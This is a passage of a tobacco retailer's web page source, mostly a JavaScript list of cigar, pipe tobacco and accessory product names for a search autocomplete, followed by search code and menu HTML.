English','Peter Stokkebye PS-52 Proper English 1 oz Bulk','Peter Stokkebye PS-52 Proper English 16 oz Bulk','Peter Stokkebye PS-52 Proper English 4 oz Bulk','Peter Stokkebye PS-52 Proper English 8 oz Bulk','Peter Stokkebye PS-52 Proper English 80 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla','Peter Stokkebye PS-6 Sweet Vanilla 1 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 16 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 4 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 8 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 80 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut','Peter Stokkebye PS-701 Virginia Longcut 1 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 16 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 4 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 8 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 80 oz Bulk','Peter Stokkebye PS-702 Burley','Peter Stokkebye PS-702 Burley 1 oz Bulk','Peter Stokkebye PS-702 Burley 16 oz Bulk','Peter Stokkebye PS-702 Burley 4 oz Bulk','Peter Stokkebye PS-702 Burley 8 oz Bulk','Peter Stokkebye PS-702 Burley 80 oz Bulk','Peter Stokkebye PS-9F French Vanilla','Peter Stokkebye PS-9F French Vanilla 1 oz Bulk','Peter Stokkebye PS-9F French Vanilla 16 oz Bulk','Peter Stokkebye PS-9F French Vanilla 4 oz Bulk','Peter Stokkebye PS-9F French Vanilla 8 oz Bulk','Peter Stokkebye PS-9F French Vanilla 80 oz Bulk','Peterson 3 P\'s','Peterson Balkan Delight','Peterson Connoisseur\'s Choice','Peterson Deluxe Mixture','Peterson Gold Blend','Peterson Holiday 2014','Peterson Hyde Park','Peterson Irish Flake','Peterson Irish Oak','Peterson Irish Whiskey','Peterson Luxury Blend','Peterson Nutty Cut','Peterson Old Dublin','Peterson Sherlock Holmes','Peterson Special Reserve 2014','Peterson Summertime 2014','Peterson Sunset Breeze','Peterson Sweet Killarney','Peterson University Flake','Petit','Petit Belicoso No. 9','Petit BV','Petit Café','Petit Churchill','Petit Churchill 4-Pack','Petit Corona','Petit Corona 5 Pack','Petit Coronas','Petit Lancero','Petit Lancero No. 7','Petit Robusto','Petit Tatuaje Reserva','Petite','Petite Cabaiguan','Petite Cazadores Reserva','Petite Corona','Petite Corona Latte','Petite Corona Maduro','Petite Corona Mint','Petite Corona Natural','Petite Robusto','Petite Robusto No. 11','Phantom (Toro)','Phantom Carbon Fiber Xi3 Cutter','Piazza','Picadores 46','Picadores 50','Picadores 52','Picadores 54','Picadores 60','Pikito','Piramide','Piramide (Cameroon)','Piramide Fina','Piramides','Piramides 4 Pack','Piramides 4-Pack','Pita','Pitas English Market Selection','Pitas Maduro','PIV Robuusto','Plasencia','Plasencia Alma Del Campo','Plasencia Alma Del Cielo','Plasencia Alma Fuerte','Plasencia Cosecha 149','Plasencia Cosecha 151','Plasencia HEX Cutter + 2 Free Event Only Cigars','Plasencia Limited Edition','Plasencia Reserva Original','Plasencia TAA','Plasencia Unicorn Sampler','Plasencia Year of the Snake','Plasencia Year of the Snake Cigar','Platinum Double Robusto','Platinum Gran Toro 56','Platinum Piramide','Platinum Robusto','Pledge Of Allegiance Toro','Plumcake Navy Blend 16 oz Bag','Plumcake Navy Blend Tin','Poderoso','Pomposo','Ponderosos','Por Larranaga TAA Exclusive','Portofino (Aluminum Tube)','Power of the Dream','Prado','Precipitation Connecticut','Precipitation Sumatra','Precision Digital Hygrometer','Premier','Premium \"Same Manufacturer\" 2 Pack','Premium \"Same Manufacturer\" 5 Pack w/Triple Flame Lighter','Premium \"Same Manufacturer\" Cigar 10 Pack + Hat','Premium \"Same Manufacturer\" Cigar 2 Pack w/Lighter and Cutter','Premium \"Same Manufacturer\" Cigar 4 Pack','Premium \"Same Manufacturer\" Cigar 5 Pack','Premium \"Same Manufacturer\" Cigar 5 Pack + Ashtray','Premium 5 Pack Same Size Purchased','Premium Aging Room Cigars 5 Pack','Premium Caldwell 5 pack + 1 Lighter','Premium Double Blade Cutter','Premium Drew Estate Cigar 10 Pack + cutter','Premium Tatuaje 2 pack + 1 lighter','Premium Tatuaje 5 pack','Premium Torch Lighter','Premium Triple Flame Lighter','Premium Triple Flame Lighter and Cutter','Premium Triple Flame Lighter and Hat','Premium Trucker Hat + Triple Flame Lighter','Prensado','Prequel #1 COY 2020','President English Market Selection','President Maduro','Presidente','Presidente Maduro','Presidente Maduro (Square Tubos)','Presidente Natural (Square Tubos)','Prestige','Prime Minister','Primeros Classic Tin 6 ct.','Primeros Maduro Tin 6 ct.','Primeros Nicaragua Tin 6ct','Primus','Principe Maduro','Principe Natural','Prism','Prisoner','Private Bale Sunlight On a Field Dawn','Private Bale Sunlight On A Field Twilight','Private Reserva Toro LE','Prometheus','Prometheus Cutter H','Prometheus Fine Bone China Ashtray','Prometheus Leather Cases','Prometheus Limited Editions','Prometheus Magma T','Prometheus Magma X','Prometheus Retro','Prometheus Ultimo X','Prominente','Prominentes','Prophet','Propylene Glycol Solution 16 oz','Pudge','Punch','Punch Classic','Punch Dragon Fire','Punch Father\'s Day','Punch Freshness','Punch Rare Corojo','Punch Robusto Single Pack - 6 Pack','Punch Sampler Packs','Pussy Cat','Pussy Juice','Pyramid','Pyramid #3','Pyramides','Queen B Sun Grown','Queen of Hearts','Queen\'s Club','Queen\'s Crown','Queens Chalice (MADURO)','Queens Charge (MADURO)','Queens Coronet (MADURO)','Quorum','Quorum Classic','Quorum Maduro','Quorum Shade','R  - Rothchildes','Radiant','Rainy Day Tin','Rambo','Rare Black 2016','Rattray\'s 3 Noggins Can','Rattray\'s 7 Reserve Can','Rattray\'s Accountant\'s Mixture Can','Rattray\'s Bagpiper\'s Dream Can','Rattray\'s Black Mallory Can','Rattray\'s Charles Mixture Can','Rattray\'s Highland Targe Can','Rattray\'s Old Gowrie Can','Rattray\'s Professsional Mixture Can','Rattray\'s Red Rapparee Can','Ratzilla','RC 184 - Salomones','RC 233 - Diademas','Rectangulars','Red 5x64 Turrim Double Lighter','Red Canonazo','Red Executive II Lighter','Red Volta Tabletop Lighter','Red VX2 V-Cut Cutter','Red Xi1 Cigar Cutter (Black Blades)','Red XO Cigar Cutter (Black Blades)','Reddit Cutter','Redzone','Reef Blue Allume Double Lighter','Reef Blue Allume Lighter','Regalias d\'Celia','Regency','Regios','Regius Black Label','Regius White Label','Regordo','Reserva','Reserva 2000','Reserva 3000','Reserva 4000','Reserva Blanc','Reserva D\'Chateau','Reserva J21','Reserva K222','Reserva Noellas','Reserva Regios','Reserva Salado','Reserva Short SW','Reserva SW','Retro 3 Wave','Retro 4 Vertical Lines','Rex','Ricochet Mexi-Sol  Coronita','Ricochet Mexi-Sol Torpedo','Riot Red Allume Double Lighter','Riot Red Allume Lighter','Ritmo Robusto','Ritmo Special Toro','Ritmo Toro','RL22','Robsuto','Robusto','Robusto #5','Robusto (5 Pack)','Robusto (Crystal Tube)','Robusto (Ecuadorian Wrapper)','Robusto (Habano)','Robusto (Oscuro)','Robusto - Connecticut Shade','Robusto - Maduro','Robusto - Sun Grown','Robusto 2015','Robusto 4 pack','Robusto 4-Pack','Robusto 5 Pack','Robusto BE 2014','Robusto Black','Robusto Black 2-finger','Robusto Black 3-finger','Robusto Chocolate','Robusto Claro','Robusto Connecticut','Robusto Corojo','Robusto Dulce','Robusto En Vidrio','Robusto Extra','Robusto Full Grain','Robusto Gordo','Robusto Gordo 54 (Ecuadorian Wrapper)','Robusto Gordo Maduro','Robusto Gordo Natural','Robusto Grande','Robusto Grande (Tubes)','Robusto Habano','Robusto Habano 5 Pack','Robusto Larga (Oscuro)','Robusto Largo','Robusto Latte','Robusto Lite','Robusto Maduro','Robusto Maduro 5 Pack','Robusto Minor','Robusto Mint','Robusto Natural','Robusto Negra','Robusto No. 5','Robusto Original','Robusto Sun Grown','Robusto Suprema (Oscuro)','Robusto Tan','Robusto Tubo','Robusto Tubo (Ecuadorian Wrapper)','Robusto Tubo 4 Pack','Robusto Tubos','Robusto Tubos 3 Pack','Robustos','Robustus I','Robustus II (NATURAL)','Rocky Patel','Rocky Patel The Edge Cigars','Rocky Patel The Edge Corojo','Rocky Patel The Edge Habano','Rocky Patel The Edge Lite Connecticut','Rocky Patel The Edge Maduro','Rocky Patel The Edge Sumatra','Rogusto','Rojas Cigars','Rojas Cigars Street Tacos','Roll Cake Spun Cut Tin','Romeo y Julieta','Romeo y Julieta 10 Free Toro + Lighter and Cutter','Romeo y Julieta 1875','Romeo y Julieta 1875 Connecticut Nicaragua','Romeo y Julieta 5 pack','Romeo y Julieta Cigarillos','Romeo y Julieta or Montecristo Premium Robusto 5-Pack','Romeo y Julieta Reserva Real','Romeo y Julieta Reserva Real Cigar 6 Pack','Romeo y Julieta Reserva Real Nicaragua','Romeo y Julieta Reserve','Romeo y Julieta Romeo','Romeos (White Tin) 6ct','Room101','Room101 In Stock','Rosado 44','Rosado 52','Rosado 54','Rosado 56','Rosado 58','Rosado Super 60','Rosewood Large','Rosewood Medium','Rosewood Small','Rothchild','Rothchild English Market Selection','Rothchild Maduro','Rothchild Natural','Rothchilde','Rothchilde en Tubo','Rothchilde Tubos','Rothchildes CT (Connecticut Shade)','Rothschild','Rothschild - Connecticut Shade','Rothschild - Maduro','Rothschild - Sun Grown','Royales','Rum Cigarillos 10ct','Rum Del Sol Corona','Rum Tin 10ct','Rustic Maduro','Rustic Sumatra','S&B Grand Slam Green Camo','S&B Grand Slam Orange Camo','S&B Grand Slam Yellow Camo','S&B Logan 2025','S&B Tsar Bomba Grey Camo','S&B Tsar Bomba Red Camo','S&B Weapon X 2025','S&B Wolverine 2025','S.T. Dupont Maxijet','Saint Luis Rey Gen 2','Salomon','Salomon - Connecticut Shade','Salomon - Maduro','Salomon - Sun Grown','Salomone','Sampler','Sampler 2021','San Andres Toro Fino','San Andres Torpedo','San Cristobal','San Cristobal 6 Pack + Triple Flame Lighter','San Cristobal Classic','San Cristobal Elegancia','San Cristobal Ovation','San Cristobal Quintessence','San Cristobal Revelation','San Cristobal Revelation 4pk','San Cristobal Seleccion del Sol','San Diego','Sandstone Tan HP4 Quad Lighter','Santa Fe (Gordito)','Savoy','Savoy Classic Savoy Black Calabash','Savoy Classic Savoy Walnut','Savoy Executive Series Olive Ash with Boveda','Scorpio Maduro 2017','Scout','Seleccion Intrepido','Seleccion No. 2','Seleccion No. 5','Seleccion Privada No. 1  Natural','Seleccion Privada No. 1 Maduro','Seleccion Varita Magica','Selection Privada Lancero LE','Selectos','Sencillo','Sencillo Black Piramide Edicion Limitada 2-Pack','Sencillo In Stock','Sendero','Senorial Senorial','Senoritas 10ct','Serie 5 806 Maduro','Serie 5 806 Natural','Serie 5 807 Maduro','Serie 5 808 Maduro','Serie B Diademas 56','Serie B Double Robusto (Connecticut Broadleaf Maduro)','Serie B Double Robusto Tubo','Serie R Esteli No. 54','Serie R Esteli No. 60','Serie R Esteli No. 64','Serie R No. 4 Maduro','Serie R No. 4 Natural','Serie R No. 5 Maduro','Serie R No. 5 Natural','Serie R No. 6 Maduro','Serie R No. 6 Natural','Serie R No. 7 Maduro','Serie R No. 7 Natural','Serie R No. 8 Maduro','Serie R No. 8 Natural','Seven Horns','Seventy','SGP','SGP Genetic Deformity','Shade Churchill','Shade Corona Gorda','Shade Gordito','Shade Robusto','Shade Short Robusto','Shade Toro','Shadow','Sherlock Holmes Tin','Short Churchill','Short Corona','Short Corona 5 Pack','Short Corona Gorda','Short Cut','Short Panatela','Short Perfecto','Short Perfecto 4 Pack','Short Perfecto CC','Short Robusto','Short Robusto 4 Pack','Short Robusto Maduro','Short Story','Short Story Maduro','Short Titan','Short Titan Maduro','Short Torpedo','Shorty','Sidekick','Signature','Signature Maduro','Silhouette 20ct','Silver 007 Punch','Silver 009 Punch','Silver 011 Punch','Silver 5x64 Turrim Double Lighter','Silver Carbon Fiber Forte Lighter','Silver Ellipse Lighter','Silver Executive II Lighter','Silver Forte Soft Flame Lighter','Silver Trezo Lighter','Silver Verano Flat Flame Lighter','Silver Volta Tabletop Lighter','Silver VX V-Cut Cigar Cutter','Silver VX2 V-Cut Cutter','Silver X8 Cigar Cutter','Silver Xi1 Cigar Cutter (Black Blades)','Silver Xi1 Cigar Cutter (Silver Blades)','Sixto I (Hexagon NATURAL)','Sixto II (Hexagon)','Sixty','Skinny Monster 10-ct. Sampler (Cazadores Edition)','Skinny Monster 10-ct. Sampler (Lancero Edition)','Skinny Monster Collection (Box of 25 of each of 10 Skinny Monster Blends)','Skully By Rocco Mediate','Skully By Rocco Mediate Limited Edition','Slate Gray Xidris Lighter','Slimline Black Matte','Small 20ct','Small Batch Toro','Small Batch Toro (5 pack)','Smooth Sailing Tin','Soberano Maduro (Square Tubo)','Soberano Natural (Square Tubo)','Sojourn','Sol d\'Amor','Solara','Solara Double Robusto','Solaro','Sophisticated Hooker','Sorcerer','South Limited Edition','Sovereign (Pyramid)','Spanish Lonsdale Maduro','Spanish Lonsdale Natural','Special \"R\"','Special \"R\" 4 Pack','Special \"R\" Tubos','Special \"R\" Tubos 3 Pack','Special \"T\"','Special \"T\" 4 Pack','Special Figurado','Special G','Special G Maduro','Special R','Special R CC','Special Reserve 2014 Tin','Special Reserve 4ct Black Sampler','Special Reserve 4ct Macassar Sampler','Special Reserve Gran Toro','Special Reserve Piramide','Special T','Special T CC','Special Toro','Spellbound','Spring 2025','Sprint 10ct','Sprint 20ct','Standard Mixture Mellow Tin','Standard Mixture Tin','Stanwell Melange','Stanwell Melange Tin','Stanwell Vanilla','Stanwell Vanilla Tin','Stealth G2 Allume Double Lighter','Stealth G2 Allume Lighter','Stealth G2 Allume Tabletop Triple Lighter','Steel Silver Allume Double Lighter','Steel Silver Allume Lighter','Steel Silver Allume Tabletop Triple Lighter','Sterling Corona Gorda','Sterling Robusto','Stockton Roll Cake Tin','Stout','Stubborn Fool','Sublime','Summa Corona Gorda','Summa Gordo','Summa Robusto','Summa Torpedo','Summertime 2014 Tin','Sun Grown Churchill','Sun Grown Epicure','Sun Grown Gordo','Sun Grown Robusto','Sun Grown Torpedo','Sunset Breeze Tin','Super Belicoso','Super Corona','Super Gordo','Super Stroke Corona','Super Toro','Supremo','Sweet Killarney Tin','Symphony Ready Roll 1 oz Bulk','Symphony Ready Roll 16 oz Bulk','Symphony Ready Roll 4 oz Bulk','Symphony Ready Roll 8 oz Bulk','Symphony Ready Roll 80 oz Bulk','Symphony Ready Roll Tin','T','T110 Corojo','T52 Flying Pig','TAA 10 Pack','TAA 2021','TAA 2023 Toro','TAA Box Press Toro','TAA Exclusive','Tabak Especial 5 FREE CIGARS (Same Size Purchased) + Lighter + Cutter','Tainos','Taj Majal','Tatiana','Tatiana Classic','Tatiana Flavors','Tatuaje','Tatuaje 10th Anniversary','Tatuaje 15th Anniversary','Tatuaje 20th Anniversary Miami Made','Tatuaje 5-Pack','Tatuaje 7th','Tatuaje Black Label','Tatuaje Cabaiguan','Tatuaje Cabaiguan Guapos','Tatuaje Cohetes','Tatuaje Cojonu','Tatuaje Corojos','Tatuaje Fausto','Tatuaje Havana VI','Tatuaje Havana VI Verocú Blue','Tatuaje Holiday Calendar','Tatuaje La Riqueza','Tatuaje Little Hassells + StashTray','Tatuaje Mike\'s Secret Stash','Tatuaje Monster Series','Tatuaje PCA','Tatuaje Reserva Broadleaf Collection','Tatuaje Seleccion del Cazador - Made in Esteli','Tatuaje Seleccion del Cazador - Made in Miami','Tatuaje Stash Ashtray','Tatuaje Stash Ashtray','Tatuaje Surrogates','Tatuaje TAA','Tatuaje Tattoo','Tatuaje Tuxtla Series','Tatuaje Verocu','Tauros The Bull 2016','Tauros the Bull Maduro 2018','Tech Xi3 Cigar Cutter','Terreno','Thames (Aluminum Tube)','The 58 Latte','The 58 Maduro','The 58 Mint','The Bride (No. 13 2018 Dress Box)','The Griffin\'s Classic Series','The Griffin\'s Maduro Series','The Hammer Maduro 5 Pack','The Hammer Maduro 50 ct. Refill Box','The Hammer Natural 5 Pack','The Hammer Natural 50 ct. Refill Box','The King Is Dead','The Lost Angel 2023 TAA','The Revivalist Corona Gorda','The Royal Yacht Tin','The Solent Mixture Tin','This Is Trouble Limited Edition','Tiberius','Tiff','Timeless 10 Year Robusto Grande','Timeless TAA 2024','Titan','Titan en Tubo','Titanium Black Xi3 Cigar Cutter','Titanium Look Xi2 Cigar Cutter','Titanium Xi1 Cigar Cutter','Toast','Toro','Toro #3','Toro #4','Toro (5 Pack)','Toro (Habano)','Toro (TAA Exclusive)','Toro 4 pack','Toro 4-Pack','Toro 5 Pack','Toro Claro','Toro Connecticut','Toro Corojo','Toro Deluxe','Toro Dulce','Toro Especial','Toro Especial - Connecticut Shade','Toro Especial - Maduro','Toro Especial - Sun Grown','Toro Extra','Toro Fino','Toro Fino Largo','Toro Gordo','Toro Gordo (Box Pressed)','Toro Gorodo','Toro Grande','Toro Grande (Box Pressed)','Toro Grande (Tubes)','Toro Habano','Toro Huaco','Toro Latte','Toro Lite','Toro Maduro','Toro Maduro - TAA Exclusive','Toro Mint','Toro Natural','Toro Natural  - TAA Exclusive','Toro Negra','Toro Pack','Toro Sumatra','Toro Tubos (Aluminum Tube)','Toro Tubos 10ct.','Toros','Torpedo','Torpedo (Box Pressed)','Torpedo Corojo','Torpedo Grande Oscuro','Torpedo Grande Rosado','Torpedo Habano','Torpedo Lite','Torpedo Maduro','Torpedo Natural','Torpedo Sumatra','Torpedo Sun Grown','Toymaker Vintage 2020','Tradition','Travailleurs','Travesia','Tremendos','Tres Mystique','Tres Reynas Cigars Tres Reynas','Tribu','Tribute Sampler','Tributo Churchill','Turin','Tuxedo Black Allume Double Lighter','Tuxedo Black Allume Lighter','Tuxedo Black Allume Tabletop Lighter','Tuxtla','UF13','Ultimo X God of Fire 30th','Ultimo X Purple Rain Black','Ultimo X Purple Rain White','Ultimo X6 Vertical Lines Chrome','Ultimo X8 Wave Chrome','Undercrown Maduro Flying Pig','Unico Papas Fritas','Unicos','University Flake Tin','Universo','Unnamed Reserve 2013 Box (10 Robusto + 10 Toro)','Unnamed Reserve 2013 Robusto','Unnamed Reserve 2013 Toro','Unnamed Reserve 2014','Unnamed Reserve 2015 Box (10 Robusto + 10 Toro)','Unnamed Reserve 2015 Robusto','Unnamed Reserve 2015 Toro','Unnamed Reserve 2021','Untold Story','V2','V554 Camshaft','V660 Carb','V770 Big Block','Valentino','Valiente','Valientes','Vanilla Cigarillos 10ct','Vanilla Cream Flake 16 oz Bag','Vanilla Cream Flake Tin','Vanilla Cream Loose Cut 1 oz Bulk','Vanilla Cream Loose Cut 16 oz Bulk','Vanilla Cream Loose Cut 4 oz Bulk','Vanilla Cream Loose Cut 8 oz Bulk','Vanilla Cream Loose Cut 80 oz Bulk','Vanilla Cream Loose Cut Tin','Vanilla Del Sol Corona','Vanilla Tin 10ct','Velvet Rat','Venture 1492','Verocu No. 1 Toro Grande','Verocu No. 2 Robusto Grande','Verocu No. 3 Corona Larga','Verocu No. 4 Robusto','Verocu No. 5 Petite','Verocu No. 9 Petite Robusto','Vertigo  Saber Lighter/Vcut Combo','Vertigo Lighter W/ V Cutter','Vertigo Travel Ashtray','Viaje','Viaje Apparel and Accessories','Viaje Black Hat S/M (Zombie Back Green)','Viaje Black on Black T-Shirt Large','Viaje Black on Black T-Shirt X-Large','Viaje Exclusive','Viaje Hat','Viaje Heart Logo  Black Hat L/XL','Viaje Heart Logo  Black Hat S/M','Viaje In Stock','viaje old Cache','viaje old Chicharrones','viaje old Collaboration','viaje old Exclusivo Reserva','viaje old Friends and Family','viaje old Hair of the Dog','viaje old Juntos','Viaje Red on Black T-Shirt Large','Viaje Red on Black T-Shirt X-Large','Viaje Silver on Black T-Shirt Medium','Viaje Silver on Black T-Shirt XXX-Large','Vibrato','Viceroy','Victorias','Viejos','Viento d\'Amor','Villiger','Villiger 125th Anniversary','Villiger 1888 After Dinner Tin','Villiger 1888 Cocktail Hour Tin','Villiger 1888 Early Day Tin','Villiger 1888 Late Night Tin','Villiger 1888 Mid-Day Tin','Villiger 5 cigar sampler','Villiger Cuellar Caribe','Villiger Cuellar Connecticut Kreme','Villiger Export','Villiger La Libertad','Villiger Miami 2023','Villiger TAA','Villiger USA Exclusivo','Vintage 2012 Torpedo LE','Vintage Bronze 5x64 Turrim Double Lighter','Vintage Bronze Cirro Lighter','Vintage Bronze ELX Lighter','Vintage Bronze Executive II Lighter','Vintage Bronze Pulsar Lighter','Vintage Bronze Trezo Lighter','Vintage Bronze Verano Flat Flame Lighter','Vintage Bronze Volta Tabletop Lighter','Virginia Flake Cut Tin','Virginia No. 1 Ready Rubbed 1 oz Bulk','Virginia No. 1 Ready Rubbed 16 oz Bulk','Virginia No. 1 Ready Rubbed 4 oz Bulk','Virginia No. 1 Ready Rubbed 8 oz Bulk','Virginia No. 1 Ready Rubbed 80 oz Bulk','Virginia No. 1 Ready Rubbed Tin','Virtue','Viva Republica Advanced Warfare','Viva Republica Edicion Limitada','Viva Republica Guerrilla Warfare','Viva Republica Jailbreak','Viva Republica Propaganda','Viva Republica Rapture','Viva Republica Rapture Maduro','W. O. Larsen 1864 Perfect Mixture','W. O. Larsen 1864 Perfect Mixture Tin','W. O. Larsen Old Fashioned','W. O. Larsen Old Fashioned Tin','W. O. Larsen Signature','W. O. Larsen Signature Tin','Walnut Large','Walnut Medium','Walnut Small','Wanderer Corona','Wanderer Robusto','Wanderer Toro','Wanted Gordo','Wanted Robusto','Warped','Warped 4 Cigar Sampler','Warped In Stock','Warped Lirio Rojo','Warriors LE','Warriors LE (5 Pack)','Washington','Wavell Maduro','Wavell Natural','White Meat 2022','Wildfire Cigar Company','Wildfire Cigar Company 4 Cigars (same size purchased)','Wildfire Cigar Company Wildfire','Wildfire The Revivalist Robusto','Winding Road Tin','Wingman','Winston Churchill','Winston Churchill Classic','Winston Churchill Davidoff 5pk','Winston Churchill LE 2025 The Artist','Winston Churchill Limited Edition 2021','Winston Churchill The Late Hour','Winston Churchill The Traveler LE 2019','Winston Churchill The Traveler LE cigar 2-pack','Winter','Wizard','WLP Blunderduss','WLP Path of Totality','Wolf','Work of Art','Work of Art Maduro','Xanadu (Glass Tubes)','Xikar','Xikar 007 Twist Punch','Xikar 009 Pull-Out Punch','Xikar 011 Twist Punch','Xikar 5x64 Turrim','Xikar 744 Cigar Cut Knife','Xikar Allume Double','Xikar Allume Single','Xikar Allume Tabletop','XIKAR Black and Black Tactical Triple-jet Flame Lighter','XIKAR Black and Gunmetal Tactical Triple-jet Flame Lighter','Xikar Butane','Xikar Cirro','Xikar Ellipse III','Xikar ELX','Xikar EX','Xikar Executive II','Xikar Forte','Xikar Forte Soft Flame','XIKAR Gunmetal and Black Tactical Triple-jet Flame Lighter','Xikar Halloween Treat','Xikar HP3 Triple','Xikar HP4 Quad','Xikar Humidification','Xikar M8 - Metal X8','Xikar MTX Multi-Tool','Xikar Perfect Cut White + free triple flame lighter','Xikar Pipeline','Xikar Pulsar','Xikar Resource II','Xikar Stratosphere II','Xikar Tactical Triple','XIKAR Tan and Black Tactical Triple-jet Flame Lighter','Xikar Tech','Xikar Trezo','Xikar Turismo Double','Xikar Ultra Slim','Xikar Verano Flat Flame','Xikar Vitara','Xikar Volta Tabletop','Xikar VX Metal V-Cut','Xikar VX2 V-Cut','Xikar X8 64 Ring Guage','Xikar X875','Xikar XI Tactical 1','Xikar Xi1','Xikar Xi2','Xikar Xi3','Xikar Xidris','Xikar XO','XO','XS Tin 10ct','XV Anniversary','Year of the Dragon','Year of the Dragon Figurado','Year of the Horse 2025','Year of the Horse Toro Especial','Year of the Snake 2024','Year of the Snake By EPC','Year of the Snake By Oliva','Year of the Snake By Oscar','Year of the Snake Sampler','Zander-Greg','Zander-Greg Z-100','Zander-Greg Z-100 1 oz Bulk','Zander-Greg Z-100 16 oz Bulk','Zander-Greg Z-100 4 oz Bulk','Zander-Greg Z-100 8 oz Bulk','Zander-Greg Z-100 80 oz Bulk','Zander-Greg Z-110','Zander-Greg Z-110 1 oz Bulk','Zander-Greg Z-110 16 oz Bulk','Zander-Greg Z-110 4 oz Bulk','Zander-Greg Z-110 8 oz Bulk','Zander-Greg Z-110 80 oz Bulk','Zander-Greg Z-120','Zander-Greg Z-120 1 oz Bulk','Zander-Greg Z-120 16 oz Bulk','Zander-Greg Z-120 4 oz Bulk','Zander-Greg Z-120 8 oz Bulk','Zander-Greg Z-120 80 oz Bulk','Zander-Greg Z-130','Zander-Greg Z-130 1 oz Bulk','Zander-Greg Z-130 16 oz Bulk','Zander-Greg Z-130 4 oz Bulk','Zander-Greg Z-130 8 oz Bulk','Zander-Greg Z-130 80 oz Bulk','Zander-Greg Z-140','Zander-Greg Z-140 1 oz Bulk','Zander-Greg Z-140 16 oz Bulk','Zander-Greg Z-140 4 oz Bulk','Zander-Greg Z-140 8 oz Bulk','Zander-Greg Z-140 80 oz Bulk','Zander-Greg Z-150','Zander-Greg Z-150 1 oz Bulk','Zander-Greg Z-150 16 oz Bulk','Zander-Greg Z-150 4 oz Bulk','Zander-Greg Z-150 8 oz Bulk','Zander-Greg Z-150 80 oz Bulk','Zander-Greg Z-160','Zander-Greg Z-160 1 oz Bulk','Zander-Greg Z-160 16 oz Bulk','Zander-Greg Z-160 4 oz Bulk','Zander-Greg Z-160 8 oz Bulk','Zander-Greg Z-160 80 oz Bulk','Zander-Greg Z-190','Zander-Greg Z-190 1 oz Bulk','Zander-Greg Z-190 16 oz Bulk','Zander-Greg Z-190 4 oz Bulk','Zander-Greg Z-190 8 oz Bulk','Zander-Greg Z-190 80 oz Bulk','Zander-Greg Z-200','Zander-Greg Z-200 1 oz Bulk','Zander-Greg Z-200 16 oz Bulk','Zander-Greg Z-200 4 oz Bulk','Zander-Greg Z-200 8 oz Bulk','Zander-Greg Z-200 80 oz Bulk','Zander-Greg Z-220','Zander-Greg Z-220 1 oz Bulk','Zander-Greg Z-220 16 oz Bulk','Zander-Greg Z-220 4 oz Bulk','Zander-Greg Z-220 8 oz Bulk','Zander-Greg Z-220 80 oz Bulk','Zander-Greg Z-230','Zander-Greg Z-230 1 oz Bulk','Zander-Greg Z-230 16 oz Bulk','Zander-Greg Z-230 4 oz Bulk','Zander-Greg Z-230 8 oz Bulk','Zander-Greg Z-230 80 oz Bulk','Zander-Greg Z-240','Zander-Greg Z-240 1 oz Bulk','Zander-Greg Z-240 16 oz Bulk','Zander-Greg Z-240 4 oz Bulk','Zander-Greg Z-240 8 oz Bulk','Zander-Greg Z-240 80 oz Bulk','Zander-Greg Z-250','Zander-Greg Z-250 1 oz Bulk','Zander-Greg Z-250 16 oz Bulk','Zander-Greg Z-250 4 oz Bulk','Zander-Greg Z-250 8 oz Bulk','Zander-Greg Z-250 80 oz Bulk','Zebrawood Large','Zebrawood Medium','Zebrawood Small','Zero 50x5','Zero 50x6','Zino Platinum','Zombie Antidote','Zombie SuperShot'];

jQuery('#autocomplete').autocomplete({
                    lookup: AdSearchProductList, triggerSelectOnValidInput: false,
					onHint: function (hint)
                    {
                        jQuery('#autocomplete-hint').val(hint);
                    },
                    onSelect: function (suggestion) {
                        window.location.replace("/advance-search-result?q=" + suggestion.value);
                    }
                });

function SearchHeader() {    
    if (theForm.elements["advancesearch"].value != "" && theForm.elements["advancesearch"].value != "Search keyword or item") {
        var ParamValue = theForm.elements["advancesearch"].value;
        window.location.replace("/advance-search-result?q=" + ParamValue);
        return true;        
    }
    else{
        alert("Please select Keywords.");
        return;
    }
}

</script>
<input type="hidden" name="ctl00$ctl04$SYS_HFXSF_Code" id="ctl04_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_229 = "ctl04_AI_GV";
    var FV_229 = "ctl04_AI_FV";
</script>

        </div>
        <!-- Search -->
    </div>
</div>
<!--== Top Header ==-->

<div class="clear"></div>
<!--== Top Menu ==-->
<div id="top_menu_bg">
    <div class="container">
        <!-- DropDown Menu START -->
        <div id="dropdown_menu_links">
            <ul class="megamenu">

                <!-- All Brands -->
                <li><a href="/ace-full-cigar-brands-list"><img src="/images/ACE_icon.png" align="center" width="28" height="22">&nbsp;&nbsp;List'o'Brands</a></li>
                <!-- All Brands -->

                <!-- Gifts & Deals -->
                <li><a href="#">Deals & Gifts</a>
<div class="dropdown_submenu">
<div class="coll_1st">
			<!-- Coll-1 -->
			<ul>Gift Ideas
			<li><a href="/gift-certificate">Gift Certificate</a></li>
			<li><a href="/samplers/club">A.C.E. Cigar of the Month</a></li>
			<li><!-- <a href="/specials/you-pick/5-star-sampler">A.C.E. Sampler</a> --></li>
			<li><a href="/product-line/ace-starter-packs">A.C.E. Starter Pack</a></li>
			</ul>
			</div>
			<!-- Coll-1 -->
<!-- Coll-2 -->
			<div class="coll_2nd">
			<ul>Prices
          <li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&special_occasions=All'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&special_occasions=All'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&special_occasions=All'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&special_occasions=All'>Over $200.00</a></li>
        </ul>
			</div>
			<!-- Coll-2 -->
<!-- Coll-3 -->
<div class="coll_3dr">
			<ul>Categories
			<li><a href="/special-occasions/ace-gift-ideas">A.C.E. Gift Ideas</a></li>
<li><a href="/special-occasions/beginner-sets">Beginner Sets</a></li>
<li><a href="/special-occasions/aficianado-gifts">Aficianado Gifts</a></li>
<li><a href="/special-occasions/accessories-gadgets">Accessories & Gadgets</a></li>
